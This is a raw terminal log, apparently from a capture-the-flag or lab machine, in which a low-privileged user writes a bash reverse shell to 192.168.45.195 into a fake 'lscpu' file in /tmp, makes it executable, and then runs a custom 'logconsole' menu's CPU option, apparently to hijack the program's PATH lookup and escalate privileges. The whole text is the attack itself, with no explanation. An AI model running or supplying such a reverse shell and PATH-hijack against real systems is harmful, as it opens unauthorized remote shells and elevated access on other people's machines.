 Debian-snmp@escape:/tmp$ echo 'bash -c "bash -i >& /dev/tcp/192.168.45.195/9001 0>&1"' > ls
cpu
<h -i >& /dev/tcp/192.168.45.195/9001 0>&1"' > lscpu
Debian-snmp@escape:/tmp$ chmod +x lscpu
chmod +x lscpu
Debian-snmp@escape:/tmp$ id
id
uid=111(Debian-snmp) gid=115(Debian-snmp) groups=115(Debian-snmp)
Debian-snmp@escape:/tmp$ /usr/bin/logconsole
/usr/bin/logconsole
logconsole
1. About the Sytem
2. Current Process Status
3. List all the Users Logged in and out
4. Quick summary of User Logged in
5. IP Routing Table
6. CPU Information
7. To Exit
99. Generate the Report
Enter the option ==> 6